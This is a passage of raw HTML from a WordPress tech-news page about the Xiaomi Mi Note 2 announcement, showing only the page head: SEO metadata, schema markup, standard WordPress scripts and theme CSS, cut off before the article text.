

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.9to5net.com/xiaomi-mi-note-2-announced/
body_size: 41060
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor</title>
<meta name="description" content="iaomi has announced it&#039;s latest flagship smartphone in the Note series -Mi Note 2. The Xiaomi Mi Note 2 features seamless 3D curved glass on the front and."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.9to5net.com/xiaomi-mi-note-2-announced/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor" />
<meta property="og:description" content="iaomi has announced it&#039;s latest flagship smartphone in the Note series -Mi Note 2. The Xiaomi Mi Note 2 features seamless 3D curved glass on the front and." />
<meta property="og:url" content="https://www.9to5net.com/xiaomi-mi-note-2-announced/" />
<meta property="og:site_name" content="9to5net" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-08-15T12:58:13+05:30" />
<meta property="og:image" content="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg" />
<meta property="og:image:secure_url" content="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg" />
<meta property="og:image:width" content="718" />
<meta property="og:image:height" content="359" />
<meta property="og:image:alt" content="Xiaomi Mi Note 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-10-25T16:51:11+05:30" />
<meta property="article:modified_time" content="2024-08-15T12:58:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor" />
<meta name="twitter:description" content="iaomi has announced it&#039;s latest flagship smartphone in the Note series -Mi Note 2. The Xiaomi Mi Note 2 features seamless 3D curved glass on the front and." />
<meta name="twitter:image" content="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ratan Singh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.9to5net.com/#organization","name":"9to5net","url":"https://www.9to5net.com"},{"@type":"WebSite","@id":"https://www.9to5net.com/#website","url":"https://www.9to5net.com","name":"9to5net","publisher":{"@id":"https://www.9to5net.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg","url":"https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg","width":"718","height":"359","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.9to5net.com/xiaomi-mi-note-2-announced/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.9to5net.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.9to5net.com/xiaomi-mi-note-2-announced/","name":"Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor"}}]},{"@type":"WebPage","@id":"https://www.9to5net.com/xiaomi-mi-note-2-announced/#webpage","url":"https://www.9to5net.com/xiaomi-mi-note-2-announced/","name":"Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor","datePublished":"2016-10-25T16:51:11+05:30","dateModified":"2024-08-15T12:58:13+05:30","isPartOf":{"@id":"https://www.9to5net.com/#website"},"primaryImageOfPage":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.9to5net.com/xiaomi-mi-note-2-announced/#breadcrumb"}},{"@type":"Person","@id":"https://www.9to5net.com/author/ratan/","name":"Ratan Singh","url":"https://www.9to5net.com/author/ratan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=96&amp;d=mm&amp;r=g","caption":"Ratan Singh","inLanguage":"en-US"},"sameAs":["https://www.9to5net.com"],"worksFor":{"@id":"https://www.9to5net.com/#organization"}},{"@type":"BlogPosting","headline":"Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor","keywords":"Xiaomi Mi Note 2","datePublished":"2016-10-25T16:51:11+05:30","dateModified":"2024-08-15T12:58:13+05:30","author":{"@id":"https://www.9to5net.com/author/ratan/","name":"Ratan Singh"},"publisher":{"@id":"https://www.9to5net.com/#organization"},"description":"iaomi has announced it&#039;s latest flagship smartphone in the Note series -Mi Note 2. The Xiaomi Mi Note 2 features seamless 3D curved glass on the front and.","name":"Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor","@id":"https://www.9to5net.com/xiaomi-mi-note-2-announced/#richSnippet","isPartOf":{"@id":"https://www.9to5net.com/xiaomi-mi-note-2-announced/#webpage"},"image":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.9to5net.com/xiaomi-mi-note-2-announced/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Feed" href="https://www.9to5net.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Comments Feed" href="https://www.9to5net.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor Comments Feed" href="https://www.9to5net.com/xiaomi-mi-note-2-announced/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Stories Feed" href="https://www.9to5net.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.9to5net.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='fb_data_style-css' href='https://www.9to5net.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.9to5net.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.9to5net.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.9to5net.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.9to5net.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.9to5net.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94.1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-12: var(--global-color-12);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764187497' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.grid-container{max-width:1280px;}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;--global-color-11:#0B1C48;--global-color-12:#F94327;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}:root .has-global-color-11-color{color:var(--global-color-11);}:root .has-global-color-11-background-color{background-color:var(--global-color-11);}:root .has-global-color-12-color{color:var(--global-color-12);}:root .has-global-color-12-background-color{background-color:var(--global-color-12);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields 